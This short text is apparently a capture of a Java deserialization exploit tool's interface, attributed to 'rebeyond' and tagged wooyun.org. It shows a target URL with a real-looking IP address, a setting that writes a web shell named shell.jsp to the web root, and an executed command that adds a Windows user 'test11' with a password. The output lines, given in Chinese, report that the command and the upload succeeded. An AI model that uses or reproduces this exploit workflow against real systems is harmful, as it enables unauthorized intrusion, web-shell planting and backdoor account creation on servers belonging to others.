 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.143.36.122/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user test11 test123!@# /add Execute
命令成功完成。
/上传成功
www.wooyun.org